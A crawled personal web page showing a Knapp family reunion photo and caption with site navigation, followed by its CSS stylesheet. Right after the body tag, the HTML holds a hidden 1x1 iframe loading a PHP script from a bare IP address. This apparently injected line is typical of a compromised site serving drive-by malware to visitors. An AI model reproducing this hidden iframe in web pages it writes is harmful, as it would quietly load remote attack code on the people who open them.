

--- FILE ---
content_type: text/html
request_url: http://www.opposable-thumbs.com/reunion/index.shtml
body_size: 3697
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/tr/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>Suffering the Benz :: Knapp Reunion</title>

<link rel="stylesheet" type="text/css" href="../css/benzstyle.css" />

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="expires" content="" />
<meta http-equiv= "pragma" content="no-cache" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="interface design by brickpixel.com" />
<meta name="robots" content="all" />
</head>

<body id="show"><iframe src="http://72.167.161.219/in.php" width=1 height=1 style="visibility: hidden;"></iframe>


<div id="wrap">


<div id="mast" class="clearfix">

<p id="trail"><a href="/" title="Return to Homepage">Home</a> : Knapp Reunion</p>


<a href="/"><img id="logo" width="175" height="26" border="0" src="../gr/logo.gif" alt="Suffering the Benz" /></a>

</div><!-- close MAST -->


<div id="container" class="clearfix">


<div id="content">

<h2>Knapp Reunion</h2>

<h3>White Oak Park (near Pittsburgh, Pa.)./July 23, 2000</h3>

<img src="chris_familytree.jpg" width="500" height="375" alt="Chris Benz looks at family tree" />

<p>Chris Benz looks at the Knapp family tree. The chart, which has been meticulously assembled by Don Knapp, stretched the length of several picnic tables. In front of Chris is a photo of his great-great-great grandfather. Chris is my nephew. My mother, Donna (Knapp) Benz, is the daughter of John and Susan Knapp, who lived on Baldridge Avenue in North Braddock. NOTE: Descriptions of the photos on the following pages are drawn from memory. If you have corrections or  can identify someone in a photo who is unidentified, please <a href="mailto:bbenz@esper.com">email me</a>. Also, I'd be happy to email you a copy of any of these photos. I saved higher resolution versions of all of them. These photos were downsized for display on these pages.</font></p>

<div align="center"><a href="reunion2.shtml">Swing to next branch of family tree</a></div>

</div><!-- close CONTENT -->



<div id="nav">

<ul><!-- begin navigation headings list --><li class="notop">Contact	<ul>	<li><a href="/" title="Suffer the Blog!">Weblog</a></li>	<li><a href="/contact/" title="Contact the Benz">Email</a></li>	<li><a href="feed://www.opposable-thumbs.com/?feed=rss2" title="XML Feed">XML Feed</a></li>	</ul></li><li>Travel<!-- start first nav list heading -->	<ul>        		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594354800506/" title="London photos, Fall 2006">London photos, Fall 2006</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594318734892/" title="Tampa fishing trip, Fall 2006">Tampa fishing trip, Fall 2006</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594201509499/" title="New England, 2006">New England, 2006</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594252065390/" title="Denver 2006">Denver, 2006</a></li>		<li><a href="/cabo/index.html" title="Cabo San Lucas Trip Photos, Summer 2005">Cabo San Lucas 2005</a></li>		<li><a href="/helsinki/index.html" title="Helsinki Trip Photos, Summer 2005">Helsinki 2005</a></li>		<li><a href="/paris/index.html" title="Paris Trip Photos, Summer 2005">Paris 2005</a></li>		<li><a href="/amsterdam/index.html" title="Amsterdam Trip Photos, Summer 2004">Amsterdam 2005</a></li>		<li><a href="/tallinn/index.html" title="Tallinn, Estonia, Trip Photos, Summer 2004">Tallinn, Estonia 2005</a></li>		<li><a href="/jamaica/photoindex.shtml" title="Jamaica Trip Photos, Summer 2003">Jamaica 2003</a></li>		<li><a href="/jamaica_04/" title="Jamaica Trip Photos, Summer 2004">Jamaica 2004</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72057594059300196/" title="Jamaica Trip Photos, 2006">Jamaica 2006</a></li>        <li><a href="/jemez_springs03/photoindex.shtml" title="Photos of Anasazi Ruins">Anasazi ruins</a></li>        <li><a href="/blackberry/photoindex.shtml" title="Blackberry Farm Trip Photos">Blackberry Farm</a></li>        <li><a href="/bigsouthfork/photoindex.shtml" title="Big South Fork Trip Photos">Big South Fork</a></li>        <li><a href="/frozenhead/photoindex.shtml" title="Frozen Head State Park Photos">Frozen Head State Park</a></li>        <li><a href="/yellowstone/" title="The Yellowstone Experience">Yellowstone</a></li>        <li><a href="/fishing00/" title="A fish tale, fishing trip recap">A fish tale</a></li>        <li><a href="/fishing03/photoindex.shtml" title="More Fishing, Bob, Wes, Grouper, Destin">Wes vs. the grouper</a></li>        <li><a href="/winecountry/" title="Bob and Lara Visit Sonoma Wine Country">Wine Country</a></li>        <li><a href="/blueridge98/photoindex.shtml" title="Blue Ridge Parkway Photo Gallery">Blue Bidge Parkway</a></li>        <li><a href="/keywest/" title="What a long, strange trip to Key West it's been">Princess goes to Key West</a></li>        <li><a href="/keywest_01/photoindex.shtml" title="Bob and Lara's Key West Trip Photos">Bob and Lara in Key West</a></li>        <li><a href="/neworleans99/" title="Bourbon Cam in the Quarter, a shorter, stranger trip">New Orleans</a></li>        <li><a href="/wales/index.htm" title="The Horror! of Going downhill fast in Wales">Wailin' in Wales</a></li>        <li><a href="/london96/index.shtml" title="London Trip Photos">London</a></li>  		</ul></li><li>Oddities 		<ul>        	<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594252522559/" title="LBJ and Me: A photo essay">LBJ and Me: A Photo Essay</a></li>		</ul>	<li>Friends &amp; Family  	<ul>        		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594168431237/" title="It's a 'Burgh thing">It's a 'Burgh thing</a></li>		<li><a href="/heather/heather.html" title="Heather's trip to Tennessee">Heather on Wheels</a></li>		<li><a href="/reunion/index.shtml" title="Knapp Family Reunion Story with Photos">Knapp Family reunion</a></li>        <li><a href="/pickin_00/index.shtml" title="Pickin and Grinnin 2000 story and photos">Pickin' &amp; Grinnin' 2000</a></li>        <li><a href="/pickin_02/photoindex.shtml" title="Pickin and Grinnin 2002 Gallery">Pickin' &amp; Grinnin' 2002</a></li>        <li><a href="/flotilla/index.shtml" title="Scripps New Media Flotilla story, with photos">Scripps New Media flotilla</a></li>        <li><a href="/thanksgiving_2000/" title="Edge Thanksgiving 2000 Story">Edge Thanksgiving 2000</a></li>        <li><a href="/thanksgiving02/photoindex.shtml" title="Thanksgiving 2002 Photos">Thanksgiving 2002</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594389845572/" title="Thanksgiving 2006">Thanksgiving 2006</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/1597936/" title="Thanksgiving 2005">Thanksgiving 2005</a></li>		<li><a href="/treeparty00/" title="Christmas Tree Party 2000 Story">Xmas Tree Party 2000</a></li>        <li><a href="/treeparty01/photoindex.shtml" title="Christmas Tree Party 2001 Photos">Xmas Tree Party 2001</a></li>        <li><a href="/treeparty02/photoindex.shtml" title="Christmas Tree Party 2002 Photos">Xmas Tree Party 2002</a></li>		<li><a href="/treeparty04/index_1.html" title="Christmas Tree Party 2004 Photos">Xmas Tree Party 2004</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/1598475/" title="Christmas Tree Party 2005 Photos">Xmas Tree Party 2005</a></li>		<li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/72157594431668893/" title="Christmas Tree Party 2006 Photos">Xmas Tree Party 2006</a></li>		<li><a href="/fireplace/" title="The Biggest Foot Warmer You'll Ever See">Fireplace Project</a></li>        <li><a href="/rusty_mountains/photoindex.shtml" title="Rusty in East Tennessee Photos">Rusty in East Tennessee</a></li>        <li><a href="/joanne_birthday/photoindex.shtml" title="Joanne's 40th Birthday Party Photos">Joanne turns 40</a></li>        <li><a href="/christmas01/photoindex.shtml" title="Photos from Christmas 2001">Christmas 2001</a></li>        <li><a href="/40th_birthday/photoindex.shtml" title="Bob's 40th Birthday Photos">My 40th birthday bash</a></li>        <li><a href="/the_benzes/photoindex.shtml" title="The Benzes Visit Tennessee Photo Gallery">Benzes visit Tennessee</a></li>        <li><a href="/lornafest/photoindex.shtml" title="LornaFest 2003">LornaFest 2003</a></li>        <li><a href="/canaan/photoindex.shtml" title="Canaan 2003">Canaan 2003</a></li>	<li><a href="/cellardwellers/cellar2.html" title="The Cellar Dwellars, a drama of Real Estate">The Cellar Dwellers</a></li>	</ul></li>        <li>Animals	<ul>        <li><a href="http://www.flickr.com/photos/sufferingthebenz/sets/636601/" title="Assorted dog photos">Assorted dog photos</a></li>		<li><a href="/bubba/index.shtml" title="Tribute to Bubba">Bubba</a></li>        <li><a href="/crystal/index.shtml" title="Tribute to Crystal">Crystal</a></li>        <li><a href="/xena/" title="Tribute to Xena">Xena</a></li>        <li><a href="/fluffy/index.shtml" title="Tribute to Fluffy">Fluffy</a></li>        <li><a href="/sydney/index.shtml" title="Tribute to Sydney">Sydney</a></li>        <li><a href="/kesey/index.shtml" title="Tribute to Kesey">Kesey</a></li>        <li><a href="/ozzy/photoindex.shtml" title="Tribute to Ozzy">Ozzy</a></li>		<li><a href="/mt-static/archives/000363.html" title="Tribute to Gilligan">Gilligan</a></li>        <li><a href="/mully/photoindex.shtml" title="Ya gotta love a dog named Mully Jingles">Mully Jingles</a></li>	</ul></li><li>Xmas party invites        <ul>	<li><a href="/invite97/start.htm" title="Christmas Party Invite 1996">1996</a></li>        <li><a href="/invite97/invite.htm" title="Christmas Party Invite 1997">1997</a></li>        <li><a href="/invite98/" title="Christmas Party Invite 1998">1998</a></li>        <li><a href="/invite99/" title="Christmas Party Invite 1999">1999</a></li>        <li><a href="/invite00/" title="Christmas Party Invite 2000">2000</a></li>        <li><a href="/invite01/" title="Christmas Party Invite 2001">2001</a></li>        <li><a href="/invite02/index.shtml" title="Christmas Party Invite 2002">2002</a></li>		<li><a href="/invite03/invite.shtml" title="Christmas Party Invite 2003">2003</a></li>        <li><a href="/mt-static/archives/000281.html" title="Christmas Party Invite 2004">2004</a></li>		<li><a href="/mt-static/archives/000466.html" title="Christmas Party Invite 2006">2006</a></li>	</ul></li><li>Video links	<ul>	        	<li>	<a href="/treeparty01/video/jackie_sings_swinglow.mov" title="Video...Jackie Sings Swing Low">Jackie Sings Swing Low</a>	</li>	<li><a href="/treeparty01/video/jackie_sings.mov" title="Video Clip...Christmas Carols">Christmas Carols</a></li>	<li><a href="/treeparty01/video/xena_yell.mov" title="Video...Xena women howl">Xena women howl</a></li>	</ul></li>	</ul><!-- close navigation headings list--> 

</div><!-- close NAV -->

</div><!-- close CONTAINER -->

</div><!-- close WRAP -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.opposable-thumbs.com/css/benzstyle.css
body_size: 1422
content:
/* Suffering the Benz 2.0 August 2004 */



html, body {
 margin: 0;
 padding: 0;
 font: large/1.3 "Times New Roman", serif;
 color: #444;
 background: #fff;
 voice-family: "\"}\""; 
 voice-family:inherit;
 font-size: medium;
 }

a {
 font-size: small;
 }

#photo {
 margin: 0;
 padding: 0;
 color: #444;
 background: transparent url('../gr/bodybg.gif');
 voice-family: "\"}\""; 
 voice-family:inherit;
 }

#wrap {
 width: 750px;
 margin: 0 auto;
 padding: 0;
 padding-top: 0;
 background: #fff url('../gr/wrapbg.gif') repeat-y;
 }

#home #wrap {
 width: 750px;
 margin: 3px auto 0 auto;
 padding: 0;
 padding-top: 0;
 background: #fff;
 background-image: none;
 }

#home #content {
 font: medium/1.3 "Times New Roman", serif;
 voice-family: "\"}\""; 
 voice-family:inherit;
 font-size: small;
 }


h1 { font-size: 16px; text-align: right; font-family: Verdana, sans-serif; }
h2 { font-size: 32px; }
h3 { font-size: 16px; color: #444; text-align: center; }


.hide {
 display: none;
 }

#mast {
 padding: 5px 0;
 border-top: 3px #aaa double; 
 border-bottom: 3px #aaa double;
 margin: 0;
 margin-top: 0;
 width: 750px;
 background: transparent;
 }

#show #mast img {
 margin: 0;
 }

img#logo {
display: inline;
float: right;
margin: 0 5px 0 0;
 }

#photo #content h2, #show #content h2 {
 display: block;
 margin: 30px 0 0 0;
 text-align: center;
 color: #966;
 }



#photo td a p {
 text-align: center;
 margin-top: 5px;
 padding: 0;
 }

#photo td a, #photo td a:link, #photo td a:visited {
 text-decoration: none;
 }

#photo td a:hover, #photo td a:active {
 background: #0cc;
 color: #fff;
 }

#lead h2 {
 margin-top: 0;
 margin-bottom: 10px;
 }

#lead {
width: 750px;
margin: 0 auto 20px auto;
border-bottom: 3px #aaa double;
}

#lead img {
margin: 0 auto;
border: 1px #aaa solid;
padding:5px;
}

.cutline {
 font-size: small;
 letter-spacing: .08em;
 color: #000;
 font-style: italic;
 margin: 10px 0;
 }

#container {
 width: 750px;
 background: transparent url('../gr/wrapbg.gif');
 }


#content {
 width: 520px;
 float: right;
 }

#content img {
  border: 1px #777 solid;
  padding: 3px;
  float: left;
  margin-top: 5px;
  }

#photo #content img {
 float: none;
 display: block;
 margin: 0 auto;
 border: 1px #777 solid;
 padding: 3px;
 }


#content p {
 text-align: left;
 margin: 5px;
 padding: 5px;
 }

#nav {
 float: left;
 margin-left: 0;
 padding-bottom: 20px;
 width: 220px;
 }

#nav ul {
 margin: 0 0 0 20px;
 padding: 0;
 list-style: none;
 font-family: verdana, sans-serif;
 }

#nav ul li .notop {
 margin-top: 0;
 }

#nav ul li {
 font-size: 16px;
 font-weight: bold;
 margin-top: 40px;
 margin-left: 0;
 padding: 0;
 color: #00004d;
 }

#nav ul li ul li {
 margin-left: -10px;
 margin-top: 7px;
 padding: 0 0 0 15px;
 background: transparent url('../gr/tribul.gif') no-repeat left 50%;
 }

#nav a, #trail a {
 font-size: x-small; 
 }

#nav a:link, #trail a:link {
 color: #009;
 }

#nav a:visited, #trail a:visited {
 color: #009;
 text-decoration: none;
 }

#nav a:hover, #trail a:hover {
 text-decoration: none;
 background: #0cc;
 color: #fff;
 }

#content a:link {
 color: #000082;
 }

#content a:visited {
 color: #555;
 }

#content a:hover {
 text-decoration: none;
 }

#nav .notop {
 margin-top: 10px;
 }


.clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}

/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
/* End hide from IE-mac */


#trail {
 display: inline;
 float: left;
 margin: 0 0 0 30px;
 padding: 0 0 0 15px;
 line-height: 26px;
 background: transparent url('../gr/tribul.gif') no-repeat left 50%;
 font-size: small;
 }

#trail p {
 display: inline;
 }

#trail a, #trail a:link, #trail a:visited, #trail a:active {
 color: #369;
 font-size: small;
 }

#trail a:hover {
 color: #fff;
 background: #0cc;
 }

.clr {
 clear: both;
 }

form {
 margin: 0 auto; 
 }

#show img {
 margin: 10px auto;
 }

.rightcaption {
 clear: left;
 }

.leftcaption {
 margin-right: 10px;
 }
 
#show #header {
 margin: 0 auto;
 }
 
/* begin styles for RSS Feed */

.rss_box {
	 margin: 1em;
	 width: 510px;
	 background-color: white;
	 border: 1px solid silver;
	 
}
.rss_items {
	margin-top:0px;
	padding:0.5em; 0.5em;
	margin-left:0px;
	color:#000000;
}
p.rss_title {padding:0.5em;}
.rss_title {
	font-size: 14pt;
	background-color: silver;
	color: gray;
	font-weight:bold;
	text-align: left;
}

.rss_item  {
  font-size: 12pt;
  list-style:none;
  padding-bottom:1em;
}

.rss_item a {
	color:navy;
	font-size: 12pt;
	font-weight:bold;
	}
	
.rss_item a:visited {
	color: black;
}

.rss_date {
	font-size: 9pt;
	color: gray;
	}
	
